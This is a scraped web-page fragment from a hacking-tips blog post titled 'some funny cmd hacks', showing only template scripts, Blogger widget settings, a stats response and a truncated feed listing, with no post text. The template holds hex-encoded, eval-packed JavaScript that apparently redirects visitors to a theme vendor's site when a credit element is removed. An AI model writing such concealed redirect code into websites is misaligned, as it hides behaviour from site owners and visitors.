x61\x3E\x22\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x31\x71\x28\x22\x48\x22\x2C\x6F\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x32\x6D\x28\x27\x3C\x41\x20\x6B\x3D\x22\x45\x2D\x47\x22\x3E\x3C\x2F\x41\x3E\x27\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x2E\x45\x2D\x47\x22\x29\x2E\x31\x71\x28\x22\x32\x6E\x2D\x31\x44\x22\x2C\x6F\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x2E\x45\x2D\x47\x22\x29\x2E\x32\x6F\x28\x27\x3C\x61\x20\x6B\x3D\x22\x31\x77\x2D\x4F\x22\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x69\x2B\x27\x22\x3E\x32\x70\x20\x32\x71\x3C\x2F\x61\x3E\x27\x29\x3B\x24\x28\x6A\x29\x2E\x32\x72\x28\x22\x31\x61\x2D\x4B\x22\x29\x2E\x31\x33\x28\x22\x32\x73\x2D\x4B\x22\x29\x3B\x24\x28\x6A\x29\x2E\x58\x28\x22\x2E\x44\x2D\x54\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x24\x28\x6A\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x2F\x31\x38\x2E\x59\x22\x2C\x22\x2F\x31\x75\x2E\x59\x22\x29\x7D\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x31\x78\x2D\x63\x22\x2C\x22\x31\x76\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x70\x2E\x31\x50\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x6A\x29\x2E\x55\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x6A\x29\x2E\x49\x28\x22\x31\x4A\x2D\x32\x68\x22\x29\x3B\x24\x28\x22\x23\x32\x67\x2D\x31\x47\x20\x2A\x22\x29\x2E\x32\x35\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x3B\x32\x4B\x2E\x33\x66\x3D\x46\x28\x29\x7B\x62\x20\x65\x3D\x33\x67\x2E\x33\x68\x28\x22\x33\x69\x22\x29\x3B\x4A\x28\x65\x3D\x3D\x33\x6A\x29\x7B\x32\x4B\x2E\x33\x6B\x2E\x78\x3D\x22\x32\x4C\x3A\x2F\x2F\x32\x4D\x2E\x32\x4E\x2E\x32\x4F\x2F\x22\x7D\x65\x2E\x32\x75\x28\x22\x78\x22\x2C\x22\x32\x4C\x3A\x2F\x2F\x32\x4D\x2E\x32\x4E\x2E\x32\x4F\x2F\x22\x29\x3B\x65\x2E\x32\x75\x28\x22\x33\x71\x22\x2C\x22\x33\x72\x22\x29\x3B\x65\x2E\x32\x75\x28\x22\x47\x22\x2C\x22\x33\x73\x20\x33\x74\x20\x33\x75\x22\x29\x3B\x65\x2E\x33\x76\x3D\x22\x32\x53\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x76\x61\x72\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x74\x68\x69\x73\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x7C\x7C\x7C\x7C\x79\x31\x7C\x7C\x7C\x7C\x7C\x7C\x73\x70\x61\x6E\x7C\x68\x72\x65\x66\x7C\x7C\x7C\x64\x69\x76\x7C\x66\x65\x65\x64\x7C\x65\x6E\x74\x72\x79\x7C\x72\x65\x63\x65\x6E\x74\x7C\x73\x74\x79\x6C\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x74\x69\x74\x6C\x65\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x61\x74\x74\x72\x7C\x69\x66\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x70\x72\x65\x76\x7C\x63\x65\x6E\x74\x65\x72\x7C\x79\x32\x7C\x6C\x69\x6E\x6B\x7C\x75\x72\x6C\x7C\x65\x61\x63\x68\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x7C\x74\x68\x75\x6D\x62\x7C\x74\x65\x78\x74\x7C\x68\x32\x7C\x68\x74\x6D\x6C\x7C\x66\x69\x6E\x64\x7C\x6A\x70\x67\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x7C\x7C\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x6C\x61\x62\x65\x6C\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x6F\x72\x7C\x68\x33\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x73\x65\x61\x72\x63\x68\x7C\x77\x69\x64\x67\x65\x74\x7C\x76\x31\x7C\x63\x6F\x76\x65\x72\x7C\x73\x69\x7A\x65\x7C\x6D\x31\x7C\x66\x69\x72\x73\x74\x7C\x67\x31\x7C\x72\x65\x70\x65\x61\x74\x7C\x6E\x6F\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x69\x6D\x61\x67\x65\x7C\x75\x6C\x7C\x69\x6D\x67\x7C\x61\x75\x74\x68\x6F\x72\x7C\x6C\x69\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x73\x73\x7C\x77\x31\x7C\x72\x65\x6C\x7C\x65\x6C\x73\x65\x7C\x6D\x61\x78\x72\x65\x73\x64\x65\x66\x61\x75\x6C\x74\x7C\x73\x31\x36\x30\x30\x7C\x6D\x6F\x72\x65\x7C\x73\x37\x32\x7C\x70\x72\x65\x74\x74\x79\x50\x68\x6F\x74\x6F\x7C\x6D\x61\x74\x63\x68\x7C\x74\x61\x67\x7C\x74\x78\x7C\x64\x61\x74\x65\x7C\x63\x6F\x6C\x6F\x72\x7C\x41\x72\x72\x61\x79\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x4D\x61\x79\x7C\x6E\x65\x77\x7C\x64\x61\x74\x61\x7C\x6A\x73\x6F\x6E\x7C\x6D\x65\x64\x69\x61\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x69\x6E\x7C\x73\x63\x72\x69\x70\x74\x7C\x74\x72\x61\x6E\x73\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x4A\x61\x6E\x7C\x46\x65\x62\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x4D\x61\x72\x7C\x41\x70\x72\x7C\x6D\x61\x78\x7C\x62\x72\x65\x61\x6B\x7C\x4A\x75\x6E\x7C\x4A\x75\x6C\x7C\x41\x75\x67\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x53\x65\x70\x7C\x70\x72\x69\x74\x79\x7C\x70\x68\x6F\x74\x6F\x7C\x72\x65\x70\x6C\x61\x63\x65\x54\x65\x78\x74\x7C\x74\x79\x70\x65\x7C\x4E\x6F\x76\x7C\x67\x65\x74\x7C\x44\x65\x63\x7C\x6E\x61\x6D\x65\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x70\x6F\x73\x74\x7C\x6A\x73\x6F\x6E\x70\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x70\x61\x67\x65\x73\x7C\x74\x72\x61\x6E\x7C\x63\x6C\x65\x61\x72\x7C\x61\x6A\x61\x78\x7C\x65\x71\x7C\x66\x65\x65\x64\x73\x7C\x77\x72\x61\x70\x7C\x62\x6F\x72\x64\x65\x72\x7C\x61\x70\x70\x65\x6E\x64\x7C\x56\x69\x65\x77\x7C\x41\x6C\x6C\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x6C\x61\x79\x6F\x75\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x61\x6C\x74\x7C\x4F\x63\x74\x7C\x72\x65\x61\x64\x7C\x67\x72\x69\x64\x7C\x72\x65\x63\x65\x6E\x74\x74\x68\x75\x6D\x62\x7C\x31\x30\x30\x7C\x73\x72\x63\x7C\x74\x65\x72\x6D\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x74\x78\x6D\x61\x67\x7C\x64\x65\x73\x69\x67\x6E\x7C\x62\x6C\x6F\x63\x6B\x78\x7C\x74\x78\x76\x69\x64\x65\x6F\x7C\x70\x6C\x61\x79\x7C\x66\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x74\x78\x67\x61\x6C\x6C\x65\x72\x79\x7C\x4E\x6F\x76\x65\x6D\x62\x65\x72\x7C\x44\x65\x63\x65\x6D\x62\x65\x72\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x4A\x61\x6E\x75\x61\x72\x79\x7C\x46\x65\x62\x75\x61\x72\x79\x7C\x74\x68\x72\x7C\x6D\x6F\x64\x7C\x4D\x61\x72\x63\x68\x7C\x30\x30\x43\x30\x45\x46\x7C\x66\x66\x66\x66\x66\x66\x7C\x6D\x6F\x6E\x74\x68\x7C\x79\x65\x61\x72\x7C\x41\x70\x72\x69\x6C\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x6C\x65\x66\x74\x7C\x30\x70\x78\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x7C\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x64\x65\x73\x7C\x52\x65\x61\x64\x7C\x4D\x6F\x72\x65\x7C\x4A\x75\x6E\x65\x7C\x73\x65\x63\x6F\x6E\x64\x7C\x63\x69\x72\x63\x6C\x65\x7C\x4A\x75\x6C\x79\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x41\x75\x67\x75\x73\x74\x7C\x53\x65\x70\x74\x65\x6D\x62\x65\x72\x7C\x70\x6D\x61\x67\x7C\x4F\x63\x74\x6F\x62\x65\x72\x7C\x6D\x61\x67\x61\x7A\x69\x6E\x65\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x74\x6F\x74\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xfad3x1,_0xfad3x2,_0xfad3x3,_0xfad3x4,_0xfad3x5,_0xfad3x6){_0xfad3x5=function(_0xfad3x3){return (_0xfad3x3<_0xfad3x2?_0xc76f[4]:_0xfad3x5(parseInt(_0xfad3x3/_0xfad3x2)))+((_0xfad3x3=_0xfad3x3%_0xfad3x2)>35?String[_0xc76f[5]](_0xfad3x3+29):_0xfad3x3.toString(36))};if(!_0xc76f[4][_0xc76f[6]](/^/,String)){while(_0xfad3x3--){_0xfad3x6[_0xfad3x5(_0xfad3x3)]=_0xfad3x4[_0xfad3x3]||_0xfad3x5(_0xfad3x3)};_0xfad3x4=[function(_0xfad3x5){return _0xfad3x6[_0xfad3x5]}];_0xfad3x5=function(){return _0xc76f[7]};_0xfad3x3=1;};while(_0xfad3x3--){if(_0xfad3x4[_0xfad3x3]){_0xfad3x1=_0xfad3x1[_0xc76f[6]]( new RegExp(_0xc76f[8]+_0xfad3x5(_0xfad3x3)+_0xc76f[8],_0xc76f[9]),_0xfad3x4[_0xfad3x3])}};return _0xfad3x1;}(_0xc76f[0],62,219,_0xc76f[3][_0xc76f[2]](_0xc76f[1]),0,{}));

$(window).bind("load", function() {
    $(".loading").remove();
    $("p.trans").each(function() {
        var e = $(this).text();
        var t = $(this).attr("data-tran");
        $("#pages-wrapper *").replaceText(e, t)
    })
})
$(document).ready(function() {
$(".prettyPhoto").fancybox();
});
$('.search-box .top-icon').click(function() {
$(this).parent().toggleClass('active');
return false;
});

$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var check = $(this);
  check.html(check.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);



eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7 z(6){3 4=6.4;3 N=4.5||[];3 5=4.5[0];H(3 j=0;j<5.9.O;++j){A(5.9[j].B=="C"){D.E=5.9[j].F}}}7 b(h){2=8.c(\'2\');2.d=\'/e/f/g?R-G=\'+h+\'&i-k=1&l=m-n-2&o=z\';2.p=\'q/r\';8.s(\'u\')[0].v(2)}7 w(6){3 4=6.4;3 x=J(4.K$L.$t,M);3 a=y.P(y.Q()*x);a++;b(a)}7 I(){3 2=8.c(\'2\');2.p=\'q/r\';2.d=\'/e/f/g?i-k=0&l=m-n-2&o=w\';8.s(\'u\')[0].v(2)}',54,54,'||script|var|feed|entry|root|function|document|link|luckyNumber|fetchLuck|createElement|src|feeds|posts|summary|luck|max||results|alt|json|in|callback|type|text|javascript|getElementsByTagName||head|appendChild|readLucky|total|Math|showLucky|if|rel|alternate|window|location|href|index|for|feelingLucky|parseInt|openSearch|totalResults|10|entries|length|floor|random|start'.split('|'),0,{}))
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6aez22DK3kNZUd5r9S3V1sonr0DA:1769664825056';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d114057792323950405','//www.hackdonor.com/2011/02/some-funny-cmd-hacks.html','114057792323950405');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '114057792323950405', 'title': 'HackDonor', 'url': 'http://www.hackdonor.com/2011/02/some-funny-cmd-hacks.html', 'canonicalUrl': 'http://www.hackdonor.com/2011/02/some-funny-cmd-hacks.html', 'homepageUrl': 'http://www.hackdonor.com/', 'searchUrl': 'http://www.hackdonor.com/search', 'canonicalHomepageUrl': 'http://www.hackdonor.com/', 'blogspotFaviconUrl': 'http://www.hackdonor.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-36871724-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HackDonor - Atom\x22 href\x3d\x22http://www.hackdonor.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22HackDonor - RSS\x22 href\x3d\x22http://www.hackdonor.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HackDonor - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/114057792323950405/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HackDonor - Atom\x22 href\x3d\x22http://www.hackdonor.com/feeds/4651622287668944248/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5109750242432846', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4651622287668944248', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN2It7UmX7LOSMsv7-jgK_EuGXxU1SLvVyW-GTSz7Q2hWx2_U2oURylmnlXNCYCsu7TJwOBjMsD7XTQh58My4minRzZPJ2UpSBz8cvOUnWZzAej1KTRoa0RqyOvqSx_hVNKIohmmieo3KU/s72-c/417570980_c16f764f45.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN2It7UmX7LOSMsv7-jgK_EuGXxU1SLvVyW-GTSz7Q2hWx2_U2oURylmnlXNCYCsu7TJwOBjMsD7XTQh58My4minRzZPJ2UpSBz8cvOUnWZzAej1KTRoa0RqyOvqSx_hVNKIohmmieo3KU/s320/417570980_c16f764f45.jpg', 'pageName': 'some funny cmd hacks', 'pageTitle': 'HackDonor: some funny cmd hacks', 'metaDescription': 'funny command prompt hacks'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'some funny cmd hacks', 'description': 'funny command prompt hacks', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN2It7UmX7LOSMsv7-jgK_EuGXxU1SLvVyW-GTSz7Q2hWx2_U2oURylmnlXNCYCsu7TJwOBjMsD7XTQh58My4minRzZPJ2UpSBz8cvOUnWZzAej1KTRoa0RqyOvqSx_hVNKIohmmieo3KU/s320/417570980_c16f764f45.jpg', 'url': 'http://www.hackdonor.com/2011/02/some-funny-cmd-hacks.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4651622287668944248}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.hackdonor.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.hackdonor.com/p/about-us.html', 'id': '7623942521030498672', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.hackdonor.com/p/report-dead-links.html', 'id': '8863465824907925046', 'title': 'Report Dead Links'}, {'isCurrentPage': false, 'href': 'http://www.hackdonor.com/p/advertise.html', 'id': '8109258665333495294', 'title': 'ADVERTISE'}, {'isCurrentPage': false, 'href': 'http://www.hackdonor.com/p/submit.html', 'id': '3527705168997475743', 'title': 'Submit Your Articles'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'main', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab-2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'tab-3', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tab-4', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.hackdonor.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC0xVmicJr_MUZQ9A-YdcizFSZqSLuefQAgOp028Gy_MV_yHOcuniw51CLqiudYWTfv1_V-dc5rbbkeenKniSHmYTN99g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'hidden-w', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'hidden-w', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hackdonor.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC0xVmicJr_MUZQ9A-YdcizFSZqSLuefQAgOp028Gy_MV_yHOcuniw51CLqiudYWTfv1_V-dc5rbbkeenKniSHmYTN99g
body_size: 267
content:
{"total":3453139,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,24],[1,38],[2,40],[3,73],[4,100],[5,34],[6,46],[7,46],[8,75],[9,54],[10,58],[11,41],[12,38],[13,34],[14,32],[15,34],[16,26],[17,43],[18,31],[19,34],[20,80],[21,40],[22,36],[23,42],[24,28],[25,45],[26,53],[27,40],[28,56],[29,9]],"nextTickMs":240000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ngoljhYxsPdGBfAae0Nasg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769664828633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.hackdonor.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery21109723615492629096_1769664825446&_=1769664825447
body_size: 15978
content:
// API callback
jQuery21109723615492629096_1769664825446({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-114057792323950405"},"updated":{"$t":"2026-01-12T18:27:59.874-08:00"},"category":[{"term":"TIPS n TRICKS"},{"term":"FACEBOOK HACKING"},{"term":"INTERNET TRICKS"},{"term":"WINDOWS HACKING"},{"term":"MOBILE HACKS"},{"term":"HACKING TOOLS"},{"term":"Other Softwares"},{"term":"SECURITY TIPS"},{"term":"Antivirus Softwares"},{"term":"Video Edit Softwares"},{"term":"GMAIL TIPS n HACKS"},{"term":"Converter Softwares"},{"term":"PC Repair \/ Tune up Softwares"},{"term":"EMAIL HACKING"},{"term":"Notepad Hacks"},{"term":"Photo Edit 